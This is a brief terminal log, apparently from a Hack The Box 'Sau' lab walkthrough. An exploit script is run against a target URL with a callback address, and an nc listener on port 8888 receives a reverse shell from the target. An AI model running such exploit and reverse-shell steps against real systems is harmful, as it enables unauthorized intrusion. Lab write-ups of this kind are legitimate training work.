 ┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# python3 exploit.py 10.10.14.156 8888 http://10.129.229.26:55555/jlvros
Running exploit on http://10.129.229.26:55555/jlvros/login
Headers
┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# curl -I http://10.129.229.26:55555/92bakj4
HTTP/1.1 200 OK
Date: Wed, 23 Jul 2025 11:36:46 GMT
┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.156] from (UNKNOWN) [10.129.229.26] 46712
$